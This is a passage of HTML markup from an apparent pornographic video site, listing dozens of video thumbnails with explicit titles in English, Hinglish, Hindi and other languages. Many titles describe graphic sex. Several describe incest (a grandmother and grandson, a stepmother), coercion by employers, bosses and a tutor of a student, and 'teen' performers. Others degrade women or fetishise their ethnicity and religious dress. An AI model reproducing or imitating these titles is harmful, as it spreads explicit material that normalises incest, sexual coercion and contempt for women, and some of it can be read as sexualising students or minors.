                                <span class="thumb-desc">Babu ji seduced Bahurani after massage and fucked hard XXX</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2353904039956718350/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="20aabf40b8fa230e" src="/thumbs/350/2353904039956718350_0.jpg"/>
                                    <span class="thumb-info">4:42</span>
                                </div>
                                <span class="thumb-desc">Desi College Girl Making Love With Her Boyfriend</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/14435375963901477763/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c854c1f50f8f4383" src="/thumbs/763/14435375963901477763_0.jpg"/>
                                    <span class="thumb-info">6:13</span>
                                </div>
                                <span class="thumb-desc">Tution teacher fuking his student in his classroom hindi tamil</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2173417081068114113/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1e298751e9d4d0c1" src="/thumbs/113/2173417081068114113_0.jpg"/>
                                    <span class="thumb-info">0:48</span>
                                </div>
                                <span class="thumb-desc">Indian girls</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/17705298172789831639/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f5b5dae1a782b7d7" src="/thumbs/639/17705298172789831639_0.jpg"/>
                                    <span class="thumb-info">2:20</span>
                                </div>
                                <span class="thumb-desc">Tamil Housewife use as Cheap Whore</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5302449500131226977/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="499615ba0ec4f561" src="/thumbs/977/5302449500131226977_0.jpg"/>
                                    <span class="thumb-info">7:46</span>
                                </div>
                                <span class="thumb-desc">Very Hard Sex With 18 Year Old Indian Desi College Teenage - Beautiful Full Tamil Sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8352036123403834271/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="73e8649a6eb7539f" src="/thumbs/271/8352036123403834271_0.jpg"/>
                                    <span class="thumb-info">5:15</span>
                                </div>
                                <span class="thumb-desc">Flashing on my step mature while she</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/17682393057890483108/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f5647acd02653ba4" src="/thumbs/108/17682393057890483108_0.jpg"/>
                                    <span class="thumb-info">10:06</span>
                                </div>
                                <span class="thumb-desc">Cute Muslim Teen Anal Fucked in Hijab massage 35</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/7606769243560589808/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6990ac531acbb9f0" src="/thumbs/808/7606769243560589808_0.jpg"/>
                                    <span class="thumb-info">6:00</span>
                                </div>
                                <span class="thumb-desc">khulna bangla sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/16245318145609792697/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e172f6c834477cb9" src="/thumbs/697/16245318145609792697_0.jpg"/>
                                    <span class="thumb-info">8:03</span>
                                </div>
                                <span class="thumb-desc">Neha kam dhundne gayi aur Malik ne majburi ka uthata fayda</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/16817473787463689206/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e963ab4e913763f6" src="/thumbs/206/16817473787463689206_0.jpg"/>
                                    <span class="thumb-info">10:41</span>
                                </div>
                                <span class="thumb-desc">Bhabhi ne Chodne ka Mauka diya (Hindi Video)</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15333072532039122376/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d4ca043ad37dbdc8" src="/thumbs/376/15333072532039122376_0.jpg"/>
                                    <span class="thumb-info">5:01</span>
                                </div>
                                <span class="thumb-desc">house owner with college girl malayalam</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/14141950349328600595/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c4424cea5af14e13" src="/thumbs/595/14141950349328600595_0.jpg"/>
                                    <span class="thumb-info">9:01</span>
                                </div>
                                <span class="thumb-desc">BRAND NEW EATING FOR THE FIRST TIME THE YUMMY THE HOTTEST BLACK Fernanda chocolate (Complete no)</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2417015618587718166/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="218af6e6327df216" src="/thumbs/166/2417015618587718166_0.jpg"/>
                                    <span class="thumb-info">2:12</span>
                                </div>
                                <span class="thumb-desc">Big Ass South Bhabhi Changing - Movies.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15013930906904917322/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d05c329cd453754a" src="/thumbs/322/15013930906904917322_0.jpg"/>
                                    <span class="thumb-info">17:16</span>
                                </div>
                                <span class="thumb-desc">BUSTY MARRIED HIJAB WOMAN GETS DESTROYED !</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/16001716401396595649/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="de1184494dc93bc1" src="/thumbs/649/16001716401396595649_0.jpg"/>
                                    <span class="thumb-info">15:44</span>
                                </div>
                                <span class="thumb-desc">Cute NRI Desi college girl rides dick to orgasm swallows indian scandal 4k</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15998033840923144958/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="de046f0460e6f2fe" src="/thumbs/958/15998033840923144958_0.jpg"/>
                                    <span class="thumb-info">2:41</span>
                                </div>
                                <span class="thumb-desc">Desi Bhabhi Rough Sex Hindi Audio</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6901365292857752140/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5fc6932b39fefa4c" src="/thumbs/140/6901365292857752140_0.jpg"/>
                                    <span class="thumb-info">5:23</span>
                                </div>
                                <span class="thumb-desc">Tamil Tamil Girl Put A Finger In Her Vagina And Came</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8534482606421349565/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="767092b6817e94bd" src="/thumbs/565/8534482606421349565_0.jpg"/>
                                    <span class="thumb-info">10:27</span>
                                </div>
                                <span class="thumb-desc">Christmas Special best gift tamil xxx porn free sex group sex bikini group fucking ! Shathi khatun and hanif pk and Shapan pramanik</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/9856922910271355042/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="88cad329a52238a2" src="/thumbs/42/9856922910271355042_0.jpg"/>
                                    <span class="thumb-info">8:29</span>
                                </div>
                                <span class="thumb-desc">My cousin invited me to play and I saw that she was without panties! and her my t had already sucked my pal she had seen it and got it and asked me to lie well leave her mamamy dirty asshole</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15248905476561511265/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d39efebd1ff52361" src="/thumbs/265/15248905476561511265_0.jpg"/>
                                    <span class="thumb-info">10:17</span>
                                </div>
                                <span class="thumb-desc">Celebrated and scolded Priya. with hindi voice</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15614995983418999122/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d8b39c1d78d74152" src="/thumbs/122/15614995983418999122_0.jpg"/>
                                    <span class="thumb-info">5:22</span>
                                </div>
                                <span class="thumb-desc">Hindi Nila Alam Na Naka Vid Sila - Viral Film 2020 - pldt</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2891145682962441891/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="281f69ae42e166a3" src="/thumbs/891/2891145682962441891_0.jpg"/>
                                    <span class="thumb-info">8:13</span>
                                </div>
                                <span class="thumb-desc">Aunty was looking for something in the garden and I had sex with her</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6255343443322314632/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="56cf71b82f4b9f88" src="/thumbs/632/6255343443322314632_0.jpg"/>
                                    <span class="thumb-info">7:24</span>
                                </div>
                                <span class="thumb-desc">Model Lady In Beautiful Massage Fuck Clip</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15461287653814711381/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d691873427c23455" src="/thumbs/381/15461287653814711381_0.jpg"/>
                                    <span class="thumb-info">7:16</span>
                                </div>
                                <span class="thumb-desc">Sexy Tamil Innocent Girl Hardcore Porn With Her Lover In Full Hindi Audio For Indian Fans</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8012519077489484652/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6f322fa619cd236c" src="/thumbs/652/8012519077489484652_0.jpg"/>
                                    <span class="thumb-info">8:19</span>
                                </div>
                                <span class="thumb-desc">Doctor Gets Caught Finger Fucking Her Petite Hot Blonde Patient.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5355980705867109191/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4a544413250e1347" src="/thumbs/191/5355980705867109191_0.jpg"/>
                                    <span class="thumb-info">13:22</span>
                                </div>
                                <span class="thumb-desc">tamil innocent fucked by white guy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/7455558669887437940/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6777771be8b97c74" src="/thumbs/940/7455558669887437940_0.jpg"/>
                                    <span class="thumb-info">17:34</span>
                                </div>
                                <span class="thumb-desc">Dadi ke bur me pote ne apna chota lund ghusake rat bhar choda</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/839277379881094570/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ba5b6548fd54daa" src="/thumbs/570/839277379881094570_0.jpg"/>
                                    <span class="thumb-info">4:36</span>
                                </div>
                                <span class="thumb-desc">Tamil cute Tamil gf having cute fuck with her boyfriend but before masturbation to get wet</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1372104981075865256/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="130ab235e7922ea8" src="/thumbs/256/1372104981075865256_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Chubby indian babe Roshnie naked on webcam finger fucking her hairy bush</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8876474879736258076/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7b2f92dfa05b9e1c" src="/thumbs/76/8876474879736258076_0.jpg"/>
                                    <span class="thumb-info">10:11</span>
                                </div>
                                <span class="thumb-desc">Indian Aunty Taking Shower</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1800391015537935536/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="18fc4616f9f184b0" src="/thumbs/536/1800391015537935536_0.jpg"/>
                                    <span class="thumb-info">6:35</span>
                                </div>
                                <span class="thumb-desc">Shy Indian GF shows her big juggs on webcam.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/12862920171859140372/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="b28245bee1dedf14" src="/thumbs/372/12862920171859140372_0.jpg"/>
                                    <span class="thumb-info">4:27</span>
                                </div>
                                <span class="thumb-desc">Tamil mommy housewife passionate fuck with lover</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/7141312154553431553/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="631b09917a563601" src="/thumbs/553/7141312154553431553_0.jpg"/>
                                    <span class="thumb-info">15:18</span>
                                </div>
                                <span class="thumb-desc">Desi Milf shared with Boss to get promotion in office</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6279694280251696938/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5725f4ad3874672a" src="/thumbs/938/6279694280251696938_0.jpg"/>
                                    <span class="thumb-info">1:49</span>
                                </div>
                                <span class="thumb-desc">Chesty curvy Desi lesbian girls fuck in bathroom</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4193716558649275158/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3a3312fda6f6b316" src="/thumbs/158/4193716558649275158_0.jpg"/>
                                    <span class="thumb-info">7:57</span>
                                </div>
                                <span class="thumb-desc">MuslimsFuck - Arab Girl Bianca Bangs Wears Her Hijab While She Fucks A Huge Cock</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/9886542176724865228/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="89340dba849a50cc" src="/thumbs/228/9886542176724865228_0.jpg"/>
                                    <span class="thumb-info">19:38</span>
                                </div>
                                <span class="thumb-desc">tamil Tamil maid long squirts on her owner after long and hard fucking and sexy oral with hindi audio</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5944829259280290442/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="528046b6d9c0128a" src="/thumbs/442/5944829259280290442_0.jpg"/>
                                    <span class="thumb-info">5:27</span>
                                </div>
                                <span class="thumb-desc">I'll slaughter you and slap you with my big black Indian Dick</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/7592589851217497723/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="695e4c3e0f0e0e7b" src="/thumbs/723/7592589851217497723_0.jpg"/>
                                    <span class="thumb-info">11:22</span>
                                </div>
                                <span class="thumb-desc">A Couple's Duet of Love & Lust: Indian Desi Wife And Big Black Guy In The Gym-Ep21</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/16836458832706290734/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e9a71e1adef2442e" src="/thumbs/734/16836458832706290734_0.jpg"/>
                                    <span class="thumb-info">11:05</span>
                                </div>
                                <span class="thumb-desc">I Love How My Stepmom Sucks My Dick In The Kitchen. I Fuck Her Doggystyle.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1721968809689433614/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="17e5a9824fd7460e" src="/thumbs/614/1721968809689433614_0.jpg"/>
                                    <span class="thumb-info">16:23</span>
                                </div>
                                <span class="thumb-desc">Sexy Xxx Maid Fucked Hard Until Orgasm In Hindi</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13965370026029863726/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c1cef60c0665d32e" src="/thumbs/726/13965370026029863726_0.jpg"/>
                                    <span class="thumb-info">1:57</span>
                                </div>
                                <span class="thumb-desc">Aditi 44</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13270829907802292860/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="b82b757d412f827c" src="/thumbs/860/13270829907802292860_0.jpg"/>
                                    <span class="thumb-info">12:25</span>
                                </div>
                                <span class="thumb-desc">beautiful desi young interracial doggystyle fucked</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2757120130451825173/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="264342269aa8e215" src="/thumbs/173/2757120130451825173_0.jpg"/>
                                    <span class="thumb-info">2:01</span>
                                </div>
                                <span class="thumb-desc">hot bhabi sucking husband cock, fucked</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15465417979996144752/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d6a033b6a89c0470" src="/thumbs/752/15465417979996144752_0.jpg"/>
                                    <span class="thumb-info">7:11</span>
                                </div>
                                <span class="thumb-desc">BUSTY HIJAB GIRL</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/17603996941511673663/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f44df5f2c5ddc73f" src="/thumbs/663/17603996941511673663_0.jpg"/>
                                    <span class="thumb-info">4:13</span>
                                </div>
                                <span class="thumb-desc">Tamil Tamil Sex Film 014 Archana Paneru Latest Vid Girlfriend Cam Beautiful</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2056871314183100101/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1c8b798ffe9316c5" src="/thumbs/101/2056871314183100101_0.jpg"/>
                                    <span class="thumb-info">1:34</span>
                                </div>
                                <span class="thumb-desc">Desi GIRLFRIEND Extreme lips & Tounge Kiss with HINDI Audio</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/11643118549199280215/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a194aaa1f2c8d857" src="/thumbs/215/11643118549199280215_0.jpg"/>
                                    <span class="thumb-info">10:33</span>
                                </div>
                                <span class="thumb-desc">WhiteGhetto Tamil Creampie Sex Compilation!</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856897797639927/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751dbe04ef7" src="/thumbs/927/1892856897797639927_0.jpg"/>
                                    <span class="thumb-info">2:27</span>
                                </div>
                                <span class="thumb-desc">Sexy South Indian hot ass Dance</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/9021569221743005698/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7d330d68aa96d002" src="/thumbs/698/9021569221743005698_0.jpg"/>
                                    <span class="thumb-info">13:56</span>
                                </div>
                                <span class="thumb-desc">Desperate wife fucking with paid boy! Hindi Sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15933605101142907895/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="dd1f896b6cf99bf7" src="/thumbs/895/15933605101142907895_0.jpg"/>
                                    <span class="thumb-info">16:34</span>
                                </div>
                                <span class="thumb-desc">Indian girlfriend wants threesome fun</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/14479978452459053794/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c8f337af2e21e2e2" src="/thumbs/794/14479978452459053794_0.jpg"/>
                                    <span class="thumb-info">11:31</span>
                                </div>
                                <span class="thumb-desc">झाड़ू से पिटाई की पति की उसके बाद भांजे से चुदी साफ़ हिन्दी आवाज मे</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/993499786190377280/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="dc99ecab04dd140" src="/thumbs/280/993499786190377280_0.jpg"/>
                                    <span class="thumb-info">7:50</span>
                                </div>
                                <span class="thumb-desc">Gentle husband licked hairy wifes cunt</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15811336081122830740/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="db6d2664cba4a994" src="/thumbs/740/15811336081122830740_0.jpg"/>
                                    <span class="thumb-info">5:07</span>
                                </div>
                                <span class="thumb-desc">Indian Hindi mi hermanastra en licra</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3670018292506308574/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="32ee863144062fde" src="/thumbs/574/3670018292506308574_0.jpg"/>
                                    <span class="thumb-info">4:25</span>
                                </div>
                                <span class="thumb-desc">Kamal matter., kamal fucking</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/628413486278649549/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="8b892bc7db426cd" src="/thumbs/549/628413486278649549_0.jpg"/>
                                    <span class="thumb-info">8:47</span>
                                </div>
                                <span class="thumb-desc">tamil Maid lets her boss fuck her in the butt and drilled cunt on kitchen floor hindi audio</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15698722164995264922/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d9dd10a23818119a" src="/thumbs/922/15698722164995264922_0.jpg"/>
                                    <span class="thumb-info">0:31</span>
                                </div>
                                <span class="thumb-desc">Hijab POV Footjob Game</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/826534854364838807/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="b78711224e53b97" src="/thumbs/807/826534854364838807_0.jpg"/>
                                    <span class="thumb-info">11:26</span>
                                </div>
                                <span class="thumb-desc">XXX Indian super best step Maury Mai XXX in hindi</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/967814278272727455/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d6e5df558ff399f" src="/thumbs/455/967814278272727455_0.jpg"/>
                                    <span class="thumb-info">8:28</span>
                                </div>
                                <span class="thumb-desc">Desi college girl first sex with boyfriend software desiunseen.net</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13081088505776750178/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="b5895cb07e44be62" src="/thumbs/178/13081088505776750178_0.jpg"/>
                                    <span class="thumb-info">4:50</span>
                                </div>
                                <span class="thumb-desc">Tamil bgrade aunty boobs fondled</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13921604333088931757/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c1337961914dffad" src="/thumbs/757/13921604333088931757_0.jpg"/>
                                    <span class="thumb-info">11:50</span>
                                </div>
                                <span class="thumb-desc">Fake Taxi British Indian Asian with a perfect booty fucked in taxi</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15628917740127603139/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d8e511e10c1b49c3" src="/thumbs/139/15628917740127603139_0.jpg"/>
                                    <span class="thumb-info">1:56</span>
                                </div>
                                <span class="thumb-desc">something sexy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13615210225021136685/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bcf2f1902ca6af2d" src="/thumbs/685/13615210225021136685_0.jpg"/>
                                    <span class="thumb-info">10:50</span>
                                </div>
                                <span class="thumb-desc">Maine Apni Tamil Desi Amateur ko Khet Mein Choda</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/7310470279277227443/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="657401fc895eadb3" src="/thumbs/443/7310470279277227443_0.jpg"/>
                                    <span class="thumb-info">11:58</span>
                                </div>
                                <span class="thumb-desc">Best ever Kaamwali Bai XXX Doggystyle with clear Hindi voice</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13997817639313048273/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c2423cfab5f382d1" src="/thumbs/273/13997817639313048273_0.jpg"/>
                                    <span class="thumb-info">6:08</span>
                                </div>
                                <span class="thumb-desc">Jakarta couple sex video</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/9423858633599995805/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="82c8457f5d39cf9d" src="/thumbs/805/9423858633599995805_0.jpg"/>
                                    <span class="thumb-info">1:00</span>
                                </div>
                                <span class="thumb-desc">Tamil BEAUTIFUL Babysitter Full Topless</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13456148723058019441/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="babdd7f84ab30c71" src="/thumbs/441/13456148723058019441_0.jpg"/>
                                    <span class="thumb-info">9:02</span>
                                </div>
                                <span class="thumb-desc">Puasin Istri Teman Bohay Toket Besar</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/211970614105362981/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2f1122684925225" src="/thumbs/981/211970614105362981_0.jpg"/>
                                    <span class="thumb-info">13:08</span>
                                </div>
                                <span class="thumb-desc">Honey mom wants vagina creampie</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/9410853691186269705/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="829a11924054ce09" src="/thumbs/705/9410853691186269705_0.jpg"/>
                                    <span class="thumb-info">1:06</span>
                                </div>
                                <span class="thumb-desc">The last one is classy, others look like very cheap range randis</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2861752038374431932/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="27b6fc51128edcbc" src="/thumbs/932/2861752038374431932_0.jpg"/>
                                    <span class="thumb-info">15:04</span>
                                </div>
                                <span class="thumb-desc">Indian xxx Escort Girl</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6686604146134591721/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5ccb970b3401a8e9" src="/thumbs/721/6686604146134591721_0.jpg"/>
                                    <span class="thumb-info">9:09</span>
                                </div>
                                <span class="thumb-desc">Sima bhabhi fatty teenage</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/14624175125758628797/" class="trd">
                                <div class="thumb-img-wrapper">
